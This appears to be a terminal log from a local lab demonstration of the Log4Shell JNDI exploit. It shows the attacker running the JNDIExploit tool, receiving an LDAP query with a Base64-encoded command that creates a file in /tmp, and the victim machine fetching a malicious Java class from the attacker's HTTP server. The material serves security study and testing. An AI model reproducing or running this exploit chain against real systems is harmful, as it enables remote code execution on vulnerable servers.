 root@php-VirtualBox: /var/www/html/log4shell_attacker
root@php-VirtualBox:/var/www/html/log4shell_attacker# java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168
.219.103 -p 8888
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8888...
[+] Received LDAP Query: Basic/Command/Base64/dG91Y2ggL3RtcC9rb3VuOWh3YW4=
[+] Paylaod: command
[+] Command: touch /tmp/koun9hwan
[+] Sending LDAP ResourceRef result for Basic/Command/Base64/dG91Y2ggL3RtcC9rb3VuOWh3YW4= with basic re
mote reference payload
[+] Send LDAP reference result for Basic/Command/Base64/dG91Y2ggL3RtcC9rb3VuOWh3YW4= redirecting to htt
p://192.168.219.103:8888/ExploitKXRPGvVPEp.class
[+] New HTTP Request From /192.168.219.102:38750  /ExploitKXRPGvVPEp.class
[+] Receive ClassRequest: ExploitKXRPGvVPEp.class
[+] Response Code: 200